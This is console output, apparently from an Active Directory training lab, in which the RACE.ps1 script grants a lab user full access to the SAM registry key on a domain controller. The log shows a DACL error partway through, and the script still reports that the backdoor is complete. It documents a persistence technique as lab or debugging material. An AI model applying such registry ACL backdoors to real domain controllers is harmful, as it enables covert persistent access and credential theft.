 VERBOSE: [dcorp-dc : SAM\SAM\Domains\Account] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2
(CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc : SAM\SAM\Domains\Account] Creating the trustee WMI object with user 'student1'
VERBOSE: [dcorp-dc : SAM\SAM\Domains\Account] Applying Trustee to new Ace
The property 'DACL' cannot be found on this object. Verify that the property exists and can be set.
At C:\AD\Tools\RACE.ps1:2268 char:13
+             $RegSD.DACL += $RegAce.PSObject.ImmediateBaseObject
+             ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : PropertyNotFound
VERBOSE: [dcorp-dc : SAM\SAM\Domains\Account] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc : SAM\SAM\Domains\Account] Backdooring completed for key
VERBOSE: [dcorp-dc] Backdooring completed for system
ComputerName BackdoorTrustee
------------ ---------------
dcorp-dc     student1